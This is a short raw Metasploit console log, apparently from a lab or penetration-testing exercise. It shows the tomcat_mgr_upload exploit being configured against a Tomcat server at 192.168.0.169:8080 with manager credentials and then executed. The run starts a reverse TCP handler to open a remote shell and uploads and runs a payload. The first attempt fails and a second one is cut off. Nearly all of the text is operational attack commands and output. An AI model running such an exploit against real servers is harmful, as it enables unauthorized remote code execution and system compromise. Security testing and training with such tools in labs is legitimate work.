 msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.0.169
rhosts => 192.168.0.169
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername farmsec
httpusername => farmsec
msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword 123.bmk
httppassword => 123.bmk
msf6 exploit(multi/http/tomcat_mgr_upload) > set fingerprintcheck false
fingerprintcheck => false
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.0.229:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying WfGy80tmXzMLsSucpJO5tzYVKnAoM...
[*] Executing WfGy80tmXzMLsSucpJO5tzYVKnAoM...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.0.229:4444
[*] Retrieving session ID and CSRF token...